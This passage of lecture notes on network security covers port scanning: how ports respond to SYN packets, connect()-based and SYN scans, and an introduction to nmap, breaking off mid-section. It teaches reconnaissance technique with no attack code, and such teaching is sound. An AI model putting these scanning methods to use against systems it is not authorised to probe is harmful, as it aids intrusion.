## **CONTENTS**

<span id="page-1-0"></span>

|        | Section Title                                                                                  | Page           |
|--------|------------------------------------------------------------------------------------------------|----------------|
| 23.1   | <b>Port Scanning</b>                                                                           | 3              |
| 23.1.1 | Port Scanning with Calls to connect ()                                                         | $\overline{5}$ |
| 23.1.2 | Port Scanning with TCP SYN Packets                                                             |                |
| 23.1.3 | The nmap Port Scanner                                                                          |                |
| 23.2   | <b>Vulnerability Scanning</b>                                                                  | 14             |
| 23.2.1 | The Nessus Vulnerability Scanner                                                               | 15             |
| 23.2.2 | Installing Nessus                                                                              |                |
| 23.2.3 | About the nessus Client                                                                        |                |
| 23.3   | <b>Packet Sniffing</b>                                                                         | 23             |
| 23.3.1 | Packet Sniffing with tcpdump                                                                   | 30             |
| 23.3.2 | Packet Sniffing with wireshark                                                                 | 33             |
| 23.4   | <b>Intrusion Detection with snort</b>                                                          | 36             |
| 23.5   | <b>Penetration Testing and Developing New</b><br><b>Exploits with the Metasploit Framework</b> | 46             |
| 23.6   | The Extremely Versatile Netcat Utility                                                         | 51             |
| 23.7   | <b>Homework Problems</b>                                                                       | 59             |# <span id="page-2-0"></span>23.1 PORT SCANNING

- See Section 21.1 of Lecture 21 for the mapping between the ports and many of the standard and non-standard services. As mentioned there, each service provided by a computer monitors a specific port for incoming connection requests. There are 65,535 different possible ports on a machine.
- The main goal of port scanning is to find out which ports are open, which are closed, and which are filtered.
- Looking at your machine from the outside, a given port on your machine is open only if you are running a server program on the machine and the port is assigned to the server. If you are not running any server programs, then, from the outside, no ports on your machine are open. This could be the case with a brand new digital device that is not meant to provide any services to the rest of the world. But, even with a device that was "clean" originally, should you happen to click accidentally on an email attachment consisting of malware, you could inadvertently end up installing a small server program in your machine that the bad guys could use to do their bad deeds.- When we say a port is **filtered**, what we mean is that the packets passing through that port are subject to the filtering rules of a firewall.
- If a port on a remote host is **open** for incoming connection requests and you send it a SYN packet, the remote host will respond back with a SYN+ACK packet (see Lecture 16 for a discussion of this).
- If a port on a remote host is **closed** and your computer sends it a SYN packet, the remote host will respond back with a RST packet (see Lecture 16 for a discussion of this).
- Let's say a port on a remote host is **filtered** with something like an iptables based packet filter (see Lecture 18) and your scanner sends it a SYN packet or an ICMP ping packet, you may not get back anything at all.
- A frequent goal of port scanning is to find out if a remote host is providing a service that is vulnerable to buffer overflow attack (see Lecture 21 for this attack).
- Port scanning may involve all of the 65,535 ports or only the ports that are well-known to provide services vulnerable to different security-related exploits.### <span id="page-4-0"></span>23.1.1 Port Scanning with Calls to connect()

• The simplest type of a scan is made with a call to **connect**(). The manpage for this system call on Unix/Linux systems has the following prototype for this function:

#include <sys/socket.h>

int connect(int socketfd, const struct sockaddr \*address, socklen\_t address\_len);

where the parameter **socketfd** is the file descriptor associated with the internet socket constructed by the client (with a call to three-argument  $\mathsf{socket}()$ , the pointer parameter address that points to a sockaddr structure that contains the IP address of the remote server, and the parameter address\_len that specifies the length of the structure pointed to by the second argument.

• A call to **connect** () if successful completes a three-way handshake (that was described in Lecture 16) for a TCP connection with a server. The header file sys/socket.h includes a number of definitions of the structs needed for socket programming in C.- When connect() is successful, it returns the integer 0, otherwise it returns -1.
- In a typical use of connect () for port scanning, if the connection succeeds, the port scanner immediately closes the connection (having ascertained that the port is open).### <span id="page-6-0"></span>23.1.2 Port Scanning with TCP SYN Packets

- Scanning remote hosts with SYN packets is probably the most popular form of port scanning.
- As discussed at length in Lecture 16 when we talked about SYN flooding for DoS attacks, if your machine wants to open a TCP connection with another machine, your machine sends the remote machine a SYN packet. If the remote machine wants to respond positively to the connection request, it responds back with a SYN+ACK packet, that must then be acknowledged by your machine with an ACK packet.
- In a port scan based on SYN packets, the scanner machine sends out SYN packets to the different ports of a remote machine. When the scanner machine receives a SYN+ACK packet in return for a given port, the scanner can be sure that the port on the remote machine is open. It is the "duty" of a good port-scanner to immediately send back to the target machine an RST packet in response to a received SYN+ACK packet so that the half-open TCP circuit at the target is closed immediately.- Ordinarily, when a target machines receives a SYN packet for a closed port, it sends back an RST packet back to the sender.
- Note that when a target machine is protected by a packet-level firewall, it is the firewall rules that decide what the machine's response will be to a received SYN packet.### <span id="page-8-0"></span>23.1.3 The nmap Port Scanner

- **nmap** stands for "network map". This open-source scanner, developed by Fyodor (see <http://insecure.org/>), is one of the most popular port scanners for Unix/Linux machines. There is good documentation on the scanner under the "Reference Guide" button at <http://nmap.org/>.
- **nmap** is actually more than just a port scanner. In addition to listing the open ports on a network, it also tries to construct an inventory of all the services running in a network. It also tries to detect as to which operating system is running on each machine, etc.
- In addition to carrying out a TCP SYN scan, near can also carry out TCP connect() scans, UDP scans, ICMP scans, etc. [Regarding UDP scans, note that SYN is a TCP concept, so there is no such thing as a UDP SYN scan. In a UDP scan, if a UDP packet is sent to a port that is not open, the remote machine will respond with an ICMP port-unreachable message. So the absence of a returned message can be construed as a sign of an open UDP port. However, as you should know from Lecture 18, a packet filtering firewall at a remote machine may prevent the machine from responding with an ICMP error message even when a port is 